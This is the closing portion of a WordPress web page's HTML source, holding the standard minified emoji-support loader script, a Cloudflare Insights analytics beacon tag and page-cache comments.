const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.fantastudio.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"09dce246d13f4bdc9b4a64ad68fa120e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Dynamic page generated in 0.374 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-20 05:51:33 -->

<!-- super cache -->